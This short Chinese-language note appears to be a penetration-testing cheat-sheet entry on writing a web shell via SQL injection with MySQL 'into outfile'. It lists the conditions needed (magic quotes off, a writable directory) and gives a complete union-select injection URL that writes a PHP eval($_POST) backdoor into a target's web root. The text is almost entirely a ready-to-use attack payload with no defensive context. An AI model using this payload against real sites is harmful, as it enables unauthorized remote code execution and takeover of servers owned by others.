 into outfile 文件导出
into dumpfile
1、gpc 关闭
2、目录可写
写 shell 话到当前目录
http://target_sys.com/article.php?id=-1 union select 1,'<?php
phpinfo();eval($_POST[\'smoon\']);?>',3 into outfile
'C:\\inetpub\\wwwroot\\target_sys.com\\smoon.php'